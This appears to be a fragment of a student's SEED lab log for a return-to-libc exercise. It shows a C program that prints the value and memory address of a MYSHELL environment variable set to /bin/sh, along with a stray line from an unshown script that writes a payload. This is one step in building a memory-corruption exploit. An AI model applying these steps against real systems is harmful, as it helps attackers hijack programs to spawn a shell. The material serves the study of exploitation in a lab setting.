 f.write(payload)
[05/20/19]seed@VM:~/.../Lab04_Return_to_libc$ cat print_env.c
#include<stdio.h>
int main()
{
        char *shell = (char *)getenv("MYSHELL");
        printf("%s\n",shell);
        printf("%x\n",(unsigned int)shell);
        return 0;
}
[05/20/19]seed@VM:~/.../Lab04_Return_to_libc$ ./print_env
/bin/sh
bffffe16
[05/20/19]seed@VM:~/.../Lab04_Return_to_libc$